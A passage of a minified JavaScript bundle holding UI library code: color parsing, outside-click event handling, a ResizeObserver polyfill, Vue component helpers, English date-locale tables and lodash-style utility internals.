RegExp(`${ro}#${Ea}${Ea}${Ea}${Ea}${oo}`),vF=new RegExp(`${ro}#${Ca}${Ca}${Ca}${Ca}${oo}`);function Hn(e){return parseInt(e,16)}function bF(e){try{let t;if(t=GS.exec(e))return[mu(t[1]),Ko(t[5]),Ko(t[9]),ka(t[13])];if(t=HS.exec(e))return[mu(t[1]),Ko(t[5]),Ko(t[9]),1];throw new Error(`[seemly/hsla]: Invalid color value ${e}.`)}catch(t){throw t}}function yF(e){try{let t;if(t=US.exec(e))return[mu(t[1]),Ko(t[5]),Ko(t[9]),ka(t[13])];if(t=VS.exec(e))return[mu(t[1]),Ko(t[5]),Ko(t[9]),1];throw new Error(`[seemly/hsva]: Invalid color value ${e}.`)}catch(t){throw t}}function Ns(e){try{let t;if(t=mF.exec(e))return[Hn(t[1]),Hn(t[2]),Hn(t[3]),1];if(t=fF.exec(e))return[An(t[1]),An(t[5]),An(t[9]),1];if(t=pF.exec(e))return[An(t[1]),An(t[5]),An(t[9]),ka(t[13])];if(t=hF.exec(e))return[Hn(t[1]+t[1]),Hn(t[2]+t[2]),Hn(t[3]+t[3]),1];if(t=vF.exec(e))return[Hn(t[1]),Hn(t[2]),Hn(t[3]),ka(Hn(t[4])/255)];if(t=gF.exec(e))return[Hn(t[1]+t[1]),Hn(t[2]+t[2]),Hn(t[3]+t[3]),ka(Hn(t[4]+t[4])/255)];if(e in Eb)return Ns(Eb[e]);if(HS.test(e)||GS.test(e)){const[n,r,o,a]=bF(e);return[...dF(n,r,o),a]}else if(VS.test(e)||US.test(e)){const[n,r,o,a]=yF(e);return[...uF(n,r,o),a]}throw new Error(`[seemly/rgba]: Invalid color value ${e}.`)}catch(t){throw t}}function _F(e){return e>1?1:e<0?0:e}function wF(e,t,n,r){return`rgba(${An(e)}, ${An(t)}, ${An(n)}, ${_F(r)})`}function Cf(e,t,n,r,o){return An((e*t*(1-r)+n*r)/o)}function TF(e,t){Array.isArray(e)||(e=Ns(e)),Array.isArray(t)||(t=Ns(t));const n=e[3],r=t[3],o=ka(n+r-n*r);return wF(Cf(e[0],n,t[0],r,o),Cf(e[1],n,t[1],r,o),Cf(e[2],n,t[2],r,o),o)}function mc(e,t){const[n,r,o,a=1]=Array.isArray(e)?e:Ns(e),{lightness:s=1,alpha:i=1}=t;return SF([n*s,r*s,o*s,a*i])}function ka(e){const t=Math.round(Number(e)*100)/100;return t>1?1:t<0?0:t}function mu(e){const t=Math.round(Number(e));return t>=360||t<0?0:t}function An(e){const t=Math.round(Number(e));return t>255?255:t<0?0:t}function Ko(e){const t=Math.round(Number(e));return t>100?100:t<0?0:t}function SF(e){const[t,n,r]=e;return 3 in e?`rgba(${An(t)}, ${An(n)}, ${An(r)}, ${ka(e[3])})`:`rgba(${An(t)}, ${An(n)}, ${An(r)}, 1)`}function $te(e=8){return Math.random().toString(16).slice(2,2+e)}function EF(e,t){const n=[];if(!t){for(let r=0;r<e;++r)n.push(r);return n}for(let r=0;r<e;++r)n.push(t(r));return n}function $c(e){return e.composedPath()[0]}const CF={mousemoveoutside:new WeakMap,clickoutside:new WeakMap};function PF(e,t,n){if(e==="mousemoveoutside"){const r=o=>{t.contains($c(o))||n(o)};return{mousemove:r,touchstart:r}}else if(e==="clickoutside"){let r=!1;const o=s=>{r=!t.contains($c(s))},a=s=>{r&&(t.contains($c(s))||n(s))};return{mousedown:o,mouseup:a,touchstart:o,touchend:a}}return{}}function jS(e,t,n){const r=CF[e];let o=r.get(t);o===void 0&&r.set(t,o=new WeakMap);let a=o.get(n);return a===void 0&&o.set(n,a=PF(e,t,n)),a}function AF(e,t,n,r){if(e==="mousemoveoutside"||e==="clickoutside"){const o=jS(e,t,n);return Object.keys(o).forEach(a=>{as(a,document,o[a],r)}),!0}return!1}function OF(e,t,n,r){if(e==="mousemoveoutside"||e==="clickoutside"){const o=jS(e,t,n);return Object.keys(o).forEach(a=>{ss(a,document,o[a],r)}),!0}return!1}function kF(){if(typeof window>"u")return{on:()=>{},off:()=>{}};const e=new WeakMap,t=new WeakMap;function n(){e.set(this,!0)}function r(){e.set(this,!0),t.set(this,!0)}function o(E,A,O){const R=E[A];return E[A]=function(){return O.apply(E,arguments),R.apply(E,arguments)},E}function a(E,A){E[A]=Event.prototype[A]}const s=new WeakMap,i=Object.getOwnPropertyDescriptor(Event.prototype,"currentTarget");function l(){var E;return(E=s.get(this))!==null&&E!==void 0?E:null}function c(E,A){i!==void 0&&Object.defineProperty(E,"currentTarget",{configurable:!0,enumerable:!0,get:A??i.get})}const u={bubble:{},capture:{}},d={};function f(){const E=function(A){const{type:O,eventPhase:R,bubbles:x}=A,D=$c(A);if(R===2)return;const L=R===1?"capture":"bubble";let j=D;const W=[];for(;j===null&&(j=window),W.push(j),j!==window;)j=j.parentNode||null;const V=u.capture[O],K=u.bubble[O];if(o(A,"stopPropagation",n),o(A,"stopImmediatePropagation",r),c(A,l),L==="capture"){if(V===void 0)return;for(let ae=W.length-1;ae>=0&&!e.has(A);--ae){const he=W[ae],Ce=V.get(he);if(Ce!==void 0){s.set(A,he);for(const De of Ce){if(t.has(A))break;De(A)}}if(ae===0&&!x&&K!==void 0){const De=K.get(he);if(De!==void 0)for(const je of De){if(t.has(A))break;je(A)}}}}else if(L==="bubble"){if(K===void 0)return;for(let ae=0;ae<W.length&&!e.has(A);++ae){const he=W[ae],Ce=K.get(he);if(Ce!==void 0){s.set(A,he);for(const De of Ce){if(t.has(A))break;De(A)}}}}a(A,"stopPropagation"),a(A,"stopImmediatePropagation"),c(A)};return E.displayName="evtdUnifiedHandler",E}function h(){const E=function(A){const{type:O,eventPhase:R}=A;if(R!==2)return;const x=d[O];x!==void 0&&x.forEach(D=>D(A))};return E.displayName="evtdUnifiedWindowEventHandler",E}const p=f(),m=h();function g(E,A){const O=u[E];return O[A]===void 0&&(O[A]=new Map,window.addEventListener(A,p,E==="capture")),O[A]}function v(E){return d[E]===void 0&&(d[E]=new Set,window.addEventListener(E,m)),d[E]}function y(E,A){let O=E.get(A);return O===void 0&&E.set(A,O=new Set),O}function b(E,A,O,R){const x=u[A][O];if(x!==void 0){const D=x.get(E);if(D!==void 0&&D.has(R))return!0}return!1}function _(E,A){const O=d[E];return!!(O!==void 0&&O.has(A))}function T(E,A,O,R){let x;if(typeof R=="object"&&R.once===!0?x=V=>{C(E,A,x,R),O(V)}:x=O,AF(E,A,x,R))return;const L=R===!0||typeof R=="object"&&R.capture===!0?"capture":"bubble",j=g(L,E),W=y(j,A);if(W.has(x)||W.add(x),A===window){const V=v(E);V.has(x)||V.add(x)}}function C(E,A,O,R){if(OF(E,A,O,R))return;const D=R===!0||typeof R=="object"&&R.capture===!0,L=D?"capture":"bubble",j=g(L,E),W=y(j,A);if(A===window&&!b(A,D?"bubble":"capture",E,O)&&_(E,O)){const K=d[E];K.delete(O),K.size===0&&(window.removeEventListener(E,m),d[E]=void 0)}W.has(O)&&W.delete(O),W.size===0&&j.delete(A),j.size===0&&(window.removeEventListener(E,p,L==="capture"),u[L][E]=void 0)}return{on:T,off:C}}const{on:as,off:ss}=kF();function IF(e,t){return ke(e,n=>{n!==void 0&&(t.value=n)}),N(()=>e.value===void 0?t.value:e.value)}function MF(){const e=z(!1);return Xe(()=>{e.value=!0}),pn(e)}function DF(e,t){return N(()=>{for(const n of t)if(e[n]!==void 0)return e[n];return e[t[t.length-1]]})}function Rte(e){return e}var Ia=[],$F=function(){return Ia.some(function(e){return e.activeTargets.length>0})},RF=function(){return Ia.some(function(e){return e.skippedTargets.length>0})},Cb="ResizeObserver loop completed with undelivered notifications.",LF=function(){var e;typeof ErrorEvent=="function"?e=new ErrorEvent("error",{message:Cb}):(e=document.createEvent("Event"),e.initEvent("error",!1,!1),e.message=Cb),window.dispatchEvent(e)},cl;(function(e){e.BORDER_BOX="border-box",e.CONTENT_BOX="content-box",e.DEVICE_PIXEL_CONTENT_BOX="device-pixel-content-box"})(cl||(cl={}));var Ma=function(e){return Object.freeze(e)},xF=function(){function e(t,n){this.inlineSize=t,this.blockSize=n,Ma(this)}return e}(),WS=function(){function e(t,n,r,o){return this.x=t,this.y=n,this.width=r,this.height=o,this.top=this.y,this.left=this.x,this.bottom=this.top+this.height,this.right=this.left+this.width,Ma(this)}return e.prototype.toJSON=function(){var t=this,n=t.x,r=t.y,o=t.top,a=t.right,s=t.bottom,i=t.left,l=t.width,c=t.height;return{x:n,y:r,top:o,right:a,bottom:s,left:i,width:l,height:c}},e.fromRect=function(t){return new e(t.x,t.y,t.width,t.height)},e}(),Km=function(e){return e instanceof SVGElement&&"getBBox"in e},zS=function(e){if(Km(e)){var t=e.getBBox(),n=t.width,r=t.height;return!n&&!r}var o=e,a=o.offsetWidth,s=o.offsetHeight;return!(a||s||e.getClientRects().length)},Pb=function(e){var t;if(e instanceof Element)return!0;var n=(t=e==null?void 0:e.ownerDocument)===null||t===void 0?void 0:t.defaultView;return!!(n&&e instanceof n.Element)},NF=function(e){switch(e.tagName){case"INPUT":if(e.type!=="image")break;case"VIDEO":case"AUDIO":case"EMBED":case"OBJECT":case"CANVAS":case"IFRAME":case"IMG":return!0}return!1},qS=typeof window<"u"?window:{},gc=new WeakMap,Ab=/auto|scroll/,BF=/^tb|vertical/,FF=/msie|trident/i.test(globalThis.navigator&&qS.navigator.userAgent),Hr=function(e){return parseFloat(e||"0")},ws=function(e,t,n){return e===void 0&&(e=0),t===void 0&&(t=0),n===void 0&&(n=!1),new xF((n?t:e)||0,(n?e:t)||0)},Ob=Ma({devicePixelContentBoxSize:ws(),borderBoxSize:ws(),contentBoxSize:ws(),contentRect:new WS(0,0,0,0)}),KS=function(e,t){if(t===void 0&&(t=!1),gc.has(e)&&!t)return gc.get(e);if(zS(e))return gc.set(e,Ob),Ob;var n=getComputedStyle(e),r=Km(e)&&e.ownerSVGElement&&e.getBBox(),o=!FF&&n.boxSizing==="border-box",a=BF.test(n.writingMode||""),s=!r&&Ab.test(n.overflowY||""),i=!r&&Ab.test(n.overflowX||""),l=r?0:Hr(n.paddingTop),c=r?0:Hr(n.paddingRight),u=r?0:Hr(n.paddingBottom),d=r?0:Hr(n.paddingLeft),f=r?0:Hr(n.borderTopWidth),h=r?0:Hr(n.borderRightWidth),p=r?0:Hr(n.borderBottomWidth),m=r?0:Hr(n.borderLeftWidth),g=d+c,v=l+u,y=m+h,b=f+p,_=i?e.offsetHeight-b-e.clientHeight:0,T=s?e.offsetWidth-y-e.clientWidth:0,C=o?g+y:0,E=o?v+b:0,A=r?r.width:Hr(n.width)-C-T,O=r?r.height:Hr(n.height)-E-_,R=A+g+T+y,x=O+v+_+b,D=Ma({devicePixelContentBoxSize:ws(Math.round(A*devicePixelRatio),Math.round(O*devicePixelRatio),a),borderBoxSize:ws(R,x,a),contentBoxSize:ws(A,O,a),contentRect:new WS(d,l,A,O)});return gc.set(e,D),D},XS=function(e,t,n){var r=KS(e,n),o=r.borderBoxSize,a=r.contentBoxSize,s=r.devicePixelContentBoxSize;switch(t){case cl.DEVICE_PIXEL_CONTENT_BOX:return s;case cl.BORDER_BOX:return o;default:return a}},HF=function(){function e(t){var n=KS(t);this.target=t,this.contentRect=n.contentRect,this.borderBoxSize=Ma([n.borderBoxSize]),this.contentBoxSize=Ma([n.contentBoxSize]),this.devicePixelContentBoxSize=Ma([n.devicePixelContentBoxSize])}return e}(),YS=function(e){if(zS(e))return 1/0;for(var t=0,n=e.parentNode;n;)t+=1,n=n.parentNode;return t},VF=function(){var e=1/0,t=[];Ia.forEach(function(s){if(s.activeTargets.length!==0){var i=[];s.activeTargets.forEach(function(c){var u=new HF(c.target),d=YS(c.target);i.push(u),c.lastReportedSize=XS(c.target,c.observedBox),d<e&&(e=d)}),t.push(function(){s.callback.call(s.observer,i,s.observer)}),s.activeTargets.splice(0,s.activeTargets.length)}});for(var n=0,r=t;n<r.length;n++){var o=r[n];o()}return e},kb=function(e){Ia.forEach(function(n){n.activeTargets.splice(0,n.activeTargets.length),n.skippedTargets.splice(0,n.skippedTargets.length),n.observationTargets.forEach(function(o){o.isActive()&&(YS(o.target)>e?n.activeTargets.push(o):n.skippedTargets.push(o))})})},GF=function(){var e=0;for(kb(e);$F();)e=VF(),kb(e);return RF()&&LF(),e>0},Pf,ZS=[],UF=function(){return ZS.splice(0).forEach(function(e){return e()})},jF=function(e){if(!Pf){var t=0,n=document.createTextNode(""),r={characterData:!0};new MutationObserver(function(){return UF()}).observe(n,r),Pf=function(){n.textContent="".concat(t?t--:t++)}}ZS.push(e),Pf()},WF=function(e){jF(function(){requestAnimationFrame(e)})},Rc=0,zF=function(){return!!Rc},qF=250,KF={attributes:!0,characterData:!0,childList:!0,subtree:!0},Ib=["resize","load","transitionend","animationend","animationstart","animationiteration","keyup","keydown","mouseup","mousedown","mouseover","mouseout","blur","focus"],Mb=function(e){return e===void 0&&(e=0),Date.now()+e},Af=!1,XF=function(){function e(){var t=this;this.stopped=!0,this.listener=function(){return t.schedule()}}return e.prototype.run=function(t){var n=this;if(t===void 0&&(t=qF),!Af){Af=!0;var r=Mb(t);WF(function(){var o=!1;try{o=GF()}finally{if(Af=!1,t=r-Mb(),!zF())return;o?n.run(1e3):t>0?n.run(t):n.start()}})}},e.prototype.schedule=function(){this.stop(),this.run()},e.prototype.observe=function(){var t=this,n=function(){return t.observer&&t.observer.observe(document.body,KF)};document.body?n():qS.addEventListener("DOMContentLoaded",n)},e.prototype.start=function(){var t=this;this.stopped&&(this.stopped=!1,this.observer=new MutationObserver(this.listener),this.observe(),Ib.forEach(function(n){return globalThis.addEventListener(n,t.listener,!0)}))},e.prototype.stop=function(){var t=this;this.stopped||(this.observer&&this.observer.disconnect(),Ib.forEach(function(n){return globalThis.removeEventListener(n,t.listener,!0)}),this.stopped=!0)},e}(),dh=new XF,Db=function(e){!Rc&&e>0&&dh.start(),Rc+=e,!Rc&&dh.stop()},YF=function(e){return!Km(e)&&!NF(e)&&getComputedStyle(e).display==="inline"},ZF=function(){function e(t,n){this.target=t,this.observedBox=n||cl.CONTENT_BOX,this.lastReportedSize={inlineSize:0,blockSize:0}}return e.prototype.isActive=function(){var t=XS(this.target,this.observedBox,!0);return YF(this.target)&&(this.lastReportedSize=t),this.lastReportedSize.inlineSize!==t.inlineSize||this.lastReportedSize.blockSize!==t.blockSize},e}(),QF=function(){function e(t,n){this.activeTargets=[],this.skippedTargets=[],this.observationTargets=[],this.observer=t,this.callback=n}return e}(),vc=new WeakMap,$b=function(e,t){for(var n=0;n<e.length;n+=1)if(e[n].target===t)return n;return-1},bc=function(){function e(){}return e.connect=function(t,n){var r=new QF(t,n);vc.set(t,r)},e.observe=function(t,n,r){var o=vc.get(t),a=o.observationTargets.length===0;$b(o.observationTargets,n)<0&&(a&&Ia.push(o),o.observationTargets.push(new ZF(n,r&&r.box)),Db(1),dh.schedule())},e.unobserve=function(t,n){var r=vc.get(t),o=$b(r.observationTargets,n),a=r.observationTargets.length===1;o>=0&&(a&&Ia.splice(Ia.indexOf(r),1),r.observationTargets.splice(o,1),Db(-1))},e.disconnect=function(t){var n=this,r=vc.get(t);r.observationTargets.slice().forEach(function(o){return n.unobserve(t,o.target)}),r.activeTargets.splice(0,r.activeTargets.length)},e}(),JF=function(){function e(t){if(arguments.length===0)throw new TypeError("Failed to construct 'ResizeObserver': 1 argument required, but only 0 present.");if(typeof t!="function")throw new TypeError("Failed to construct 'ResizeObserver': The callback provided as parameter 1 is not a function.");bc.connect(this,t)}return e.prototype.observe=function(t,n){if(arguments.length===0)throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!Pb(t))throw new TypeError("Failed to execute 'observe' on 'ResizeObserver': parameter 1 is not of type 'Element");bc.observe(this,t,n)},e.prototype.unobserve=function(t){if(arguments.length===0)throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': 1 argument required, but only 0 present.");if(!Pb(t))throw new TypeError("Failed to execute 'unobserve' on 'ResizeObserver': parameter 1 is not of type 'Element");bc.unobserve(this,t)},e.prototype.disconnect=function(){bc.disconnect(this)},e.toString=function(){return"function ResizeObserver () { [polyfill code] }"},e}();class e5{constructor(){this.handleResize=this.handleResize.bind(this),this.observer=new(typeof window<"u"&&window.ResizeObserver||JF)(this.handleResize),this.elHandlersMap=new Map}handleResize(t){for(const n of t){const r=this.elHandlersMap.get(n.target);r!==void 0&&r(n)}}registerHandler(t,n){this.elHandlersMap.set(t,n),this.observer.observe(t)}unregisterHandler(t){this.elHandlersMap.has(t)&&(this.elHandlersMap.delete(t),this.observer.unobserve(t))}}const Rb=new e5,Lb=Y({name:"ResizeObserver",props:{onResize:Function},setup(e){let t=!1;const n=_t().proxy;function r(o){const{onResize:a}=e;a!==void 0&&a(o)}Xe(()=>{const o=n.$el;if(o===void 0){return}if(o.nextElementSibling!==o.nextSibling&&o.nodeType===3&&o.nodeValue!==""){return}o.nextElementSibling!==null&&(Rb.registerHandler(o.nextElementSibling,r),t=!0)}),mn(()=>{t&&Rb.unregisterHandler(n.$el.nextElementSibling)})},render(){return ge(this.$slots,"default")}});function Lte(e,t){}function QS(e,t){throw new Error(`[naive/${e}]: ${t}`)}function fh(e,t=!0,n=[]){return e.forEach(r=>{if(r!==null){if(typeof r!="object"){(typeof r=="string"||typeof r=="number")&&n.push(re(String(r)));return}if(Array.isArray(r)){fh(r,t,n);return}if(r.type===Me){if(r.children===null)return;Array.isArray(r.children)&&fh(r.children,t,n)}else{if(r.type===jt&&t)return;n.push(r)}}}),n}function xb(e,t=[],n){const r={};return t.forEach(o=>{r[o]=e[o]}),Object.assign(r,n)}function JS(e){return e.some(t=>ea(t)?!(t.type===jt||t.type===Me&&!JS(t.children)):!0)?e:null}function Nb(e,t,n){return e&&JS(e(t))||n(t)}const Ed="n-config-provider",t5="n";function kl(e={},t={defaultBordered:!0}){const n=tt(Ed,null);return{inlineThemeDisabled:n==null?void 0:n.inlineThemeDisabled,mergedRtlRef:n==null?void 0:n.mergedRtlRef,mergedComponentPropsRef:n==null?void 0:n.mergedComponentPropsRef,mergedBreakpointsRef:n==null?void 0:n.mergedBreakpointsRef,mergedBorderedRef:N(()=>{var r,o;const{bordered:a}=e;return a!==void 0?a:(o=(r=n==null?void 0:n.mergedBorderedRef.value)!==null&&r!==void 0?r:t.defaultBordered)!==null&&o!==void 0?o:!0}),mergedClsPrefixRef:n?n.mergedClsPrefixRef:mt(t5),namespaceRef:N(()=>n==null?void 0:n.mergedNamespaceRef.value)}}function eE(e,t,n,r){n||QS("useThemeClass","cssVarsRef is not passed");const o=tt(Ed,null),a=o==null?void 0:o.mergedThemeHashRef,s=o==null?void 0:o.styleMountTarget,i=z(""),l=Mm();let c;const u=`__${e}`,d=()=>{let f=u;const h=t?t.value:void 0,p=a==null?void 0:a.value;p&&(f+=`-${p}`),h&&(f+=`-${h}`);const{themeOverrides:m,builtinThemeOverrides:g}=r;m&&(f+=`-${uh(JSON.stringify(m))}`),g&&(f+=`-${uh(JSON.stringify(g))}`),i.value=f,c=()=>{const v=n.value;let y="";for(const b in v)y+=`${b}: ${v[b]};`;Ft(`.${f}`,y).mount({id:f,ssr:l,parent:s}),c=void 0}};return Qt(()=>{d()}),{themeClass:i,onRender:()=>{c==null||c()}}}function Of(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}function hi(e){return(t,n)=>{const r=n!=null&&n.context?String(n.context):"standalone";let o;if(r==="formatting"&&e.formattingValues){const s=e.defaultFormattingWidth||e.defaultWidth,i=n!=null&&n.width?String(n.width):s;o=e.formattingValues[i]||e.formattingValues[s]}else{const s=e.defaultWidth,i=n!=null&&n.width?String(n.width):e.defaultWidth;o=e.values[i]||e.values[s]}const a=e.argumentCallback?e.argumentCallback(t):t;return o[a]}}function mi(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],a=t.match(o);if(!a)return null;const s=a[0],i=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(i)?r5(i,d=>d.test(s)):n5(i,d=>d.test(s));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;const u=t.slice(s.length);return{value:c,rest:u}}}function n5(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n}function r5(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n}function o5(e){return(t,n={})=>{const r=t.match(e.matchPattern);if(!r)return null;const o=r[0],a=t.match(e.parsePattern);if(!a)return null;let s=e.valueCallback?e.valueCallback(a[0]):a[0];s=n.valueCallback?n.valueCallback(s):s;const i=t.slice(o.length);return{value:s,rest:i}}}function ln(e){const t=Object.prototype.toString.call(e);return e instanceof Date||typeof e=="object"&&t==="[object Date]"?new e.constructor(+e):typeof e=="number"||t==="[object Number]"||typeof e=="string"||t==="[object String]"?new Date(e):new Date(NaN)}let a5={};function Zs(){return a5}function aa(e,t){var i,l,c,u;const n=Zs(),r=(t==null?void 0:t.weekStartsOn)??((l=(i=t==null?void 0:t.locale)==null?void 0:i.options)==null?void 0:l.weekStartsOn)??n.weekStartsOn??((u=(c=n.locale)==null?void 0:c.options)==null?void 0:u.weekStartsOn)??0,o=ln(e),a=o.getDay(),s=(a<r?7:0)+a-r;return o.setDate(o.getDate()-s),o.setHours(0,0,0,0),o}const s5={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}},i5=(e,t,n)=>{let r;const o=s5[e];return typeof o=="string"?r=o:t===1?r=o.one:r=o.other.replace("{{count}}",t.toString()),n!=null&&n.addSuffix?n.comparison&&n.comparison>0?"in "+r:r+" ago":r},l5={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"},c5=(e,t,n,r)=>l5[e],u5={narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},d5={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},f5={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},p5={narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},h5={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},m5={narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},g5=(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},v5={ordinalNumber:g5,era:hi({values:u5,defaultWidth:"wide"}),quarter:hi({values:d5,defaultWidth:"wide",argumentCallback:e=>e-1}),month:hi({values:f5,defaultWidth:"wide"}),day:hi({values:p5,defaultWidth:"wide"}),dayPeriod:hi({values:h5,defaultWidth:"wide",formattingValues:m5,defaultFormattingWidth:"wide"})},b5=/^(\d+)(th|st|nd|rd)?/i,y5=/\d+/i,_5={narrow:/^(b|a)/i,abbreviated:/^(b\.?\s?c\.?|b\.?\s?c\.?\s?e\.?|a\.?\s?d\.?|c\.?\s?e\.?)/i,wide:/^(before christ|before common era|anno domini|common era)/i},w5={any:[/^b/i,/^(a|c)/i]},T5={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234](th|st|nd|rd)? quarter/i},S5={any:[/1/i,/2/i,/3/i,/4/i]},E5={narrow:/^[jfmasond]/i,abbreviated:/^(jan|feb|mar|apr|may|jun|jul|aug|sep|oct|nov|dec)/i,wide:/^(january|february|march|april|may|june|july|august|september|october|november|december)/i},C5={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^ap/i,/^may/i,/^jun/i,/^jul/i,/^au/i,/^s/i,/^o/i,/^n/i,/^d/i]},P5={narrow:/^[smtwf]/i,short:/^(su|mo|tu|we|th|fr|sa)/i,abbreviated:/^(sun|mon|tue|wed|thu|fri|sat)/i,wide:/^(sunday|monday|tuesday|wednesday|thursday|friday|saturday)/i},A5={narrow:[/^s/i,/^m/i,/^t/i,/^w/i,/^t/i,/^f/i,/^s/i],any:[/^su/i,/^m/i,/^tu/i,/^w/i,/^th/i,/^f/i,/^sa/i]},O5={narrow:/^(a|p|mi|n|(in the|at) (morning|afternoon|evening|night))/i,any:/^([ap]\.?\s?m\.?|midnight|noon|(in the|at) (morning|afternoon|evening|night))/i},k5={any:{am:/^a/i,pm:/^p/i,midnight:/^mi/i,noon:/^no/i,morning:/morning/i,afternoon:/afternoon/i,evening:/evening/i,night:/night/i}},I5={ordinalNumber:o5({matchPattern:b5,parsePattern:y5,valueCallback:e=>parseInt(e,10)}),era:mi({matchPatterns:_5,defaultMatchWidth:"wide",parsePatterns:w5,defaultParseWidth:"any"}),quarter:mi({matchPatterns:T5,defaultMatchWidth:"wide",parsePatterns:S5,defaultParseWidth:"any",valueCallback:e=>e+1}),month:mi({matchPatterns:E5,defaultMatchWidth:"wide",parsePatterns:C5,defaultParseWidth:"any"}),day:mi({matchPatterns:P5,defaultMatchWidth:"wide",parsePatterns:A5,defaultParseWidth:"any"}),dayPeriod:mi({matchPatterns:O5,defaultMatchWidth:"any",parsePatterns:k5,defaultParseWidth:"any"})},M5={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},D5={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},$5={full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},R5={date:Of({formats:M5,defaultWidth:"full"}),time:Of({formats:D5,defaultWidth:"full"}),dateTime:Of({formats:$5,defaultWidth:"full"})},tE={code:"en-US",formatDistance:i5,formatLong:R5,formatRelative:c5,localize:v5,match:I5,options:{weekStartsOn:0,firstWeekContainsDate:1}};var nE=typeof global=="object"&&global&&global.Object===Object&&global,L5=typeof self=="object"&&self&&self.Object===Object&&self,Qs=nE||L5||Function("return this")(),Bs=Qs.Symbol,rE=Object.prototype,x5=rE.hasOwnProperty,N5=rE.toString,gi=Bs?Bs.toStringTag:void 0;function B5(e){var t=x5.call(e,gi),n=e[gi];try{e[gi]=void 0;var r=!0}catch{}var o=N5.call(e);return r&&(t?e[gi]=n:delete e[gi]),o}var F5=Object.prototype,H5=F5.toString;function V5(e){return H5.call(e)}var G5="[object Null]",U5="[object Undefined]",Bb=Bs?Bs.toStringTag:void 0;function Il(e){return e==null?e===void 0?U5:G5:Bb&&Bb in Object(e)?B5(e):V5(e)}function Js(e){return e!=null&&typeof e=="object"}var j5="[object Symbol]";function W5(e){return typeof e=="symbol"||Js(e)&&Il(e)==j5}function z5(e,t){for(var n=-1,r=e==null?0:e.length,o=Array(r);++n<r;)o[n]=t(e[n],n,e);return o}var gu=Array.isArray,Fb=Bs?Bs.prototype:void 0,Hb=Fb?Fb.toString:void 0;function oE(e){if(typeof e=="string")return e;if(gu(e))return z5(e,oE)+"";if(W5(e))return Hb?Hb.call(e):"";var t=e+"";return t=="0"&&1/e==-1/0?"-0":t}function za(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}function aE(e){return e}var q5="[object AsyncFunction]",K5="[object Function]",X5="[object GeneratorFunction]",Y5="[object Proxy]";function Xm(e){if(!za(e))return!1;var t=Il(e);return t==K5||t==X5||t==q5||t==Y5}var kf=Qs["__core-js_shared__"],Vb=function(){var e=/[^.]+$/.exec(kf&&kf.keys&&kf.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Z5(e){return!!Vb&&Vb in e}var Q5=Function.prototype,J5=Q5.toString;function e7(e){if(e!=null){try{return J5.call(e)}catch{}try{return e+""}catch{}}return""}var 